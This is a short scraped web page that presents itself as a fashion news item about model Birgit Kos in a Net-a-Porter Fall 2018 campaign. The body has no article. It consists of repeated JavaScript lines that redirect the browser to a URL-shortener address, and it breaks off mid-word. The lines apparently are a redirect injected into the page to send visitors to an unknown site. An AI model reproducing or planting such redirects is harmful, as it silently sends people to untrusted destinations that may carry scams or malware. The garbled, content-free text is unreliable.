
Birgit Kos Layers Up in Net-a-Porter Fall 2018
Campaign
November 26, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...